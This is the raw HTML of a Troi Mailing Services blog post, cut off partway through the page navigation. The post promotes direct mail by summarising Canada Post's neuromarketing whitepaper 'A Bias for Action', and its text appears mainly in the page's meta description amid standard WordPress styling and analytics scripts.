

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.troimail.com/blog/canada-posts-a-bias-for-action-part-two-neuromarketing-proves-the-attention-grabbing-success-of-direct-mail-products/
body_size: 25664
content:
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css">
<!doctype html>
<html class="no-js" lang="en-CA" style="margin-top: 0 !important"> <!--<![endif]-->
<head>






  <meta charset="utf-8">
  <!-- <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/> -->

    <link rel="canonical" href=" https://www.troimail.com/blog/canada-posts-a-bias-for-action-part-two-neuromarketing-proves-the-attention-grabbing-success-of-direct-mail-products/" >
    
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="format-detection" content="telephone=no">
  <meta name="google-site-verification" content="8ehPVE7rd5HrUDITGPVcTr26LooA5KLHj60gFLbMG-A" />
  <link rel="icon" href="https://www.troimail.com/wp-content/themes/troi-spells-success/img/favicon.ico" type="image/ico" sizes="16x16">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/bootstrap.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/main.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/fontello.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/font-awesome.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/slick.css">
<link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/bootstrap/1.4.0/bootstrap.min.css">

<link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/Bootstrap-Image-Gallery/bootstrap-image-gallery.min.css">
<link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/jquery.fileupload-ui.css">  
<script src="https://maps.googleapis.com/maps/api/js?libraries=places&key=AIzaSyBREnD5EME8wVUbcwF4fQjpHtn3_GVUwUM"></script>

  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet">
  <script type='text/javascript' src='https://www.troimail.com/wp-content/plugins/techwyse-form/inc/js/jquery-1.3.2.js?ver=4.9.8'></script>
		
      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NWWKTCX');</script>
      <!-- End Google Tag Manager -->
  
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Bias for Action: Neuromarketing Proves Direct Mail Success</title>
	<meta name="description" content="Neuromarketing proves the success of Canada Post&#039;s bias for action in direct mail. Explore part two of our revealing blog series." />
	<link rel="canonical" href="https://www.troimail.com/blog/canada-posts-a-bias-for-action-part-two-neuromarketing-proves-the-attention-grabbing-success-of-direct-mail-products/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Bias for Action: Neuromarketing Proves Direct Mail Success" />
	<meta property="og:description" content="Neuromarketing proves the success of Canada Post&#039;s bias for action in direct mail. Explore part two of our revealing blog series." />
	<meta property="og:url" content="https://www.troimail.com/blog/canada-posts-a-bias-for-action-part-two-neuromarketing-proves-the-attention-grabbing-success-of-direct-mail-products/" />
	<meta property="og:site_name" content="Troi Mailing Services" />
	<meta property="article:published_time" content="2015-09-25T20:38:13+00:00" />
	<meta property="article:modified_time" content="2024-02-01T19:51:00+00:00" />
	<meta name="author" content="Seamus Barton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Seamus Barton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; Feed" href="https://www.troimail.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; Comments Feed" href="https://www.troimail.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; Canada Post&#8217;s &#8220;A Bias for Action&#8221; Part Two &#8211; Neuromarketing Proves the Attention-Grabbing Success of Direct Mail Products Comments Feed" href="https://www.troimail.com/blog/canada-posts-a-bias-for-action-part-two-neuromarketing-proves-the-attention-grabbing-success-of-direct-mail-products/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.troimail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.troimail.com%2Fblog%2Fcanada-posts-a-bias-for-action-part-two-neuromarketing-proves-the-attention-grabbing-success-of-direct-mail-products%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.troimail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.troimail.com%2Fblog%2Fcanada-posts-a-bias-for-action-part-two-neuromarketing-proves-the-attention-grabbing-success-of-direct-mail-products%2F&#038;format=xml" />
		
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpda_wpdp_public-css' href='https://www.troimail.com/wp-content/plugins/wp-data-access/public/../assets/css/wpda_public.css?ver=5.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=3f405af0315638f38a5b6f02f7fd3760' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.troimail.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=3f405af0315638f38a5b6f02f7fd3760' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.troimail.com/wp-content/themes/troi-spells-success/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.troimail.com/wp-content/themes/troi-spells-success/style.css?ver=3f405af0315638f38a5b6f02f7fd3760' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.troimail.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/techwyse-form/inc/js/jquery-1.3.2.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="jquery_1_3_2-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js?ver=.1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.troimail.com/wp-json/","nonce":"e61df6406d","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/api-request.min.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/wp-api.min.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="wp-api-js"></script>
<script type="text/javascript" id="wpda_rest_api-js-extra">
/* <![CDATA[ */
var wpdaApiSettings = {"path":"wpda"};
//# sourceURL=wpda_rest_api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/wp-data-access/public/../assets/js/wpda_rest_api.js?ver=5.5.63" id="wpda_rest_api-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" defer="defer" src="https://www.troimail.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.troimail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.troimail.com/wp-json/wp/v2/posts/950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.troimail.com/xmlrpc.php?rsd" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"KbJXbnyaThMfTmVgAndqFDLerPmrpfBf",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>		<style type="text/css" id="wp-custom-css">
			body .acc_head .faq-q {
    text-transform: none !important;
}
.request_info_form {
    position: relative;
    margin-top: -100px;
}

.request_info_form form{
	width: 75%;
    margin: 0 auto;
    background-color: #093794;
    padding: 0 25px;
}
.request_info_form form .modal-footer{
	    display: flex;
    align-items: center;
    justify-content: end;
}
.request_info_form form .form-title{
	    text-align: center;
    color: #fff;
    margin-bottom: 20px;
}
.request_info_form form .col-md-12{
	    margin-top: 10px;
}
.exper-partn{
	    padding-top: 25px;
}

@media(max-width:500px){
	.request_info_form form {
	width: 90%;
			margin:20px;
		}
	
	.request_info_form form .modal-footer {
		display: block;
	}
	
	.social-wrap.contact{
	display:flex!important;
		    float: left;
}
	.flex-wrap {
    display: block!important;
    text-align: center;
}
	
}
.flex-wrap{
	display:flex;
}
.flex-wrap a{
margin: 10px;
    font-size: 16px;
    text-align: center;
}
@media(min-width:1024px) and (max-width:1199px){
	header .header-wrap .ph-top {
    margin-top: 20px!important;
}
	.exper-partn img {
    width: 260px;
}
	.header-wrap .requst-bttn2 {
    margin: 19px 38px 0 0!important;
}
	.header-wrap .ph-top,.exper-partn{
		margin-right:0;
	}
}
@media(max-width:1023px){
	.col-md-3.blog-left-container {
    height: initial!important;
    margin-top: 40px;
}
}
.blog-content-wrap a{
	margin:0;
}
@media screen and (min-device-width: 768px) and (max-device-width: 1024px){

.home-form.cf .col-md-8 {
    max-width: 100% !important;
}

.home-form.cf .col-md-4 {
    max-width: 100% !important;
}
	
	.home-form-out .home-form .home-form-h3 {
    padding-bottom: 30px;
}

}

@media (max-width:1199px){
	.request_info_form {

    margin-top: 20px;
}
}
.grecaptcha-badge { 
    visibility: hidden;
}

.acc_head::before {
	display: none;
}

p.p_hover a {
    color: #e01919 !important;
}

body p a{ color: #e01919 !important;}

    span.foot_time {
    font-family: 'Open Sans', sans-serif;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px;
}
.inner-right-wrap p.p_hover a {
    color: #e01919 !important;
    text-decoration: underline;
}

@media (max-width:767px){
	.container-resize{
   width:95%;
		margin: 0 auto;
}
}

.blog-left-wrap p a,
.blog-left-wrap ul li a {
    text-decoration: underline;
}
.blog-left-wrap p a:hover,
.blog-left-wrap ul li a:hover {
    text-decoration: none !important;
	color: #e01919 !important;
}
textarea#notes1 {
    background: #fff;
}
.img-box-press {
    border: 1px solid #ccc;
    height: 308px;
    margin: 0 20px 10px 0;
    padding: 5px;
    width: 100%;
}

h3.dig-h3 {
    margin-top: 0;
}

p.gen-p {
    margin-bottom: 10px;
}

@media screen and (min-device-width: 300px) and (max-device-width: 767px) { 
    .img-box-press {
    height: 146px !important;
}
}















		</style>
		     <meta property="og:type"   content="Article" /> 
 <meta property="og:url"    content="https://www.troimail.com/blog/canada-posts-a-bias-for-action-part-two-neuromarketing-proves-the-attention-grabbing-success-of-direct-mail-products/" /> 
 <meta property="og:title"  content="Canada Post&#8217;s &#8220;A Bias for Action&#8221; Part Two &#8211; Neuromarketing Proves the Attention-Grabbing Success of Direct Mail Products" /> 
   <meta property="og:image"  content="" /> 
 
  <meta property="og:description"  content="To continue the conversation of Canada Post's latest whitepaper, A Bias for Action, we all need to pay attention. Or rather, we must pay attention to paying attention.
Delving once again into Canada Post's neuromarketing study, we discover another way to assess the overall appeal of direct mail marketing--by looking at comprehension. The researchers behind this scientific whitepaper measured participants’ visual attention to various advertising stimuli. They documented the time spent looking at the stimuli, both in total time and in milliseconds. The average times spent viewing the areas of interest (AOIs) were also recorded.
When totals were examined side-by-side, the results proved that the amount of time spent on AOIs was less for direct mail advertisements (4.8%) than for digital media (7.2%).
A Bias for Action stresses that a longer viewing experience does not necessarily mean that an advertisement is better. Like we all do, your customer often stares confusingly at marketing pieces that make little sense to him or her. With this in mind, neuromarketing researchers like to pair biometric approaches (such as eye tracking), with brain imaging tests for context.
Price – promotional details related to cost savings
Product – images of the product in the offer
Logo – logo of mock brand
Social context – images of people interacting, which are processed differently and favoured by the brain.
Direct mail marketing campaigns are physical, tactile experiences that promote easy comprehension for the mind and senses. Direct mailing products draw your customer's eyes towards your call-to-action. As a visually-superior stimulus that is processed more quickly, direct mail advertisements have a low cognitive load and high motivation scores. To close this chapter of the direct marketing study, the neuromarketing experts have crowned direct mail strategy as the optimal results-giver.
To learn more about this new neuromarketing mail research, our direct mail team at Troi Mailing Services would love to share the story at 1-866-486-0423.
We hope you enjoy more of these valuable insights from A Bias for Action --read it here!" /> 
  <meta property="og:site_name"  content="https://www.troimail.com/blog/" /> 
   
<!--
 <script src='https://www.google.com/recaptcha/api.js'></script> 
<script type="text/javascript">
 var CaptchaCallback = function() {
    $('.g-recaptcha').each(function(index, el) {
      grecaptcha.render(el, {'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M'});
    });
  };
</script>
-->
    <style type="text/css">
.requst-bttn2:focus {
    color: #fff;
    text-decoration: none;
}
      span.foot_time {
    font-family: 'Open Sans', sans-serif;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px;
}

      @media print {
      .calculator-mid-sec .img-box{
        display: flex;
        align-items: center;
      }
      .page{
        width: 21cm;
        min-height: 28cm;
        margin: 1cm auto;
        border-radius: 5px;
      }

      p.p_hover a {
    color: #e01919 !important;
     }
      h1.division-h2{
        margin-left: 16mm;
      }
      #printableArea{
        margin: 20mm 16mm 7mm 16mm;
      }
      .calculator-sec .page{
        margin: 0mm 16mm 0mm 16mm;
        /*height: 250mm;*/
      }
      /*.calculator-sec .page2{
       margin-top: 40px;
      }*/
      .calculator-mid-sec .img-box .mid-calc-img{
        width: 70px;
        margin: 0;
        margin-right: 15px;
      }
      .calculator-sec .right-content .right-label{
        width: 180px;
      }
      .calculator-sec .calc-left-label{
        width: 155px;
      }
      .calculator-mid-sec .img-box .box-head{
        font-size: 16px;
        width: 200px;
        text-align: left;
      }
      .calculator-mid-sec.invoice .dollar-bg{
        margin: 0;
      }
      .calc-bottom-sec{
        padding: 0;
      }
      .calculator-sec.invoice-calc .dollar-bg{
        text-align: left;
      }
      header,.inner-banner-out,.footer-wrap-out,.tw-wrap,input.printer-btn{
        display: none;
      }
      .print-full-width{
        width: 100%;
         }
    }

h3.faq-q.acc_head {
    margin-top: 0;
    margin-bottom: 0;
}


h2.trans {
    /* font-size: 1.5em; */
    line-height: 1.6;
    font-weight: 300 !important;
    font-family: sans-serif;
    color: #333;
    text-transform: capitalize;
    margin: 0;
    letter-spacing: 1px;
    font-size: 24px;
}

h2.faq-q {
    font-size: 16px;
}

@media (min-width: 768px) and (max-width: 1024px){

.home-form.cf .col-md-8 {
    flex: 0 0 33.333333%;
    max-width: 100% !important;
}

.home-form.cf .col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 100% !important;
}



}

@media (max-width: 767px) {
    .header-wrap .requst-bttn2 {
        width: 200px;
        text-align: center;
        margin: 16px auto !important;
        display: inherit;
    }
}


@media (min-width: 300px) and (max-width: 575px) {
  .header-wrap {
        padding-top: 100px !important;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
  .header-wrap {
        padding-top: 80px !important;
    }
}









  </style>

 <script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0122/8790.js" async="async" ></script>

</head>
<body data-rsssl=1 class="">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWWKTCX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <header class="header">
    <div class="container">
      <div class="header-wrap">
        <div class="row">
          <div class="col-md-2 col-sm-3">
            <a class="logo" href="https://www.troimail.com" title="Troi Mailing Services">
            <img src="https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png" alt="Troi Mailing Services" width="125px" height="75px"></a>
          </div>
          <div class="col-md-10 col-sm-9">
            <a href="#" class="requst-bttn2" data-toggle="modal" data-target="#myModal1">Get A Free Quote</a>
            <div class="ph-top">
              <!--  <div class="social-wrap">
                <figure class="social-fig-svg">
                  <a href="https://ca.linkedin.com/company/troi-mailing-services-inc" target="_blank">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
                      <title></title>
                      <g id="icomoon-ignore"></g>
                      <path  d="M872.405 872.619h-151.637v-237.611c0-56.661-1.152-129.579-79.019-129.579-79.061 0-91.136 61.653-91.136 125.397v241.792h-151.637v-488.619h145.664v66.603h1.963c20.352-38.4 69.845-78.933 143.787-78.933 153.643 0 182.059 101.12 182.059 232.747zM227.712 317.141c-48.811 0-88.021-39.509-88.021-88.107 0-48.555 39.253-88.021 88.021-88.021 48.64 0 88.064 39.467 88.064 88.021 0 48.597-39.467 88.107-88.064 88.107zM303.744 872.619h-152.064v-488.619h152.064zM948.267 0h-872.704c-41.771 0-75.563 33.024-75.563 73.771v876.459c0 40.789 33.792 73.771 75.563 73.771h872.576c41.728 0 75.861-32.981 75.861-73.771v-876.459c0-40.747-34.133-73.771-75.861-73.771z"></path>
                    </svg>
                  </a>
                </figure>
                <figure class="social-fig-svg fb">
                  <a href="https://www.facebook.com/troimailing" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20.9,2H3.1A1.1,1.1,0,0,0,2,3.1V20.9A1.1,1.1,0,0,0,3.1,22h9.58V14.25h-2.6v-3h2.6V9a3.64,3.64,0,0,1,3.88-4,20.26,20.26,0,0,1,2.33.12v2.7H17.3c-1.26,0-1.5.6-1.5,1.47v1.93h3l-.39,3H15.8V22h5.1A1.1,1.1,0,0,0,22,20.9V3.1A1.1,1.1,0,0,0,20.9,2Z"/></svg>
                  </a>
                </figure>
              </div> -->
              <i class="icons"></i>
              <a href="tel:1-866-876-4624">1-866-876-4624</a>
            </div>
            <!--  <div class="sm-top">
              <a href="https://plus.google.com/112457404999348695058?hl=en-CA" target="_blank" title="Google+" class="g-plus"></a>
            </div> -->
            <div class="exper-partn">
              <!--   <img src="https://www.troimail.com/wp-content/uploads/2023/05/Smart-Partner-Troi-Mail.jpg"> -->
            </div>
            <nav class="top_menu">
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-top-menu" class=""><li id="menu-item-5707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5707"><a href="https://www.troimail.com/faq/">FAQ</a></li>
<li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5706"><a href="https://www.troimail.com/blog/">Blog</a></li>
<li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://www.troimail.com/contact/">Contact</a></li>
</ul></nav>
          </div>
        </div>
      </div>
    </div>
    
    <div class="mob-menu-out">
      <div class="ph-top-fx">
        <i class="icons"></i>
        <a href="rel:1-866-876-4624">1-866-876-4624</a>
      </div>   
    </div>
<!--      <div class="1mob-menu">
        <span></span>
        <span></span>
        <span></span>
      </div> -->
    
<!--    <div class="menu-wrap cf">
      <div class="container">
      <div class="row">
      <div class="col-md-12">
        <nav class="menu">
            
        </nav>
        </div>
        </div>
      </div>
    </div>
    <div class="overlay-menu"></div> -->

     <div class="nav-outer">
                <div class="container">
                    <nav class="main-nav">

			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

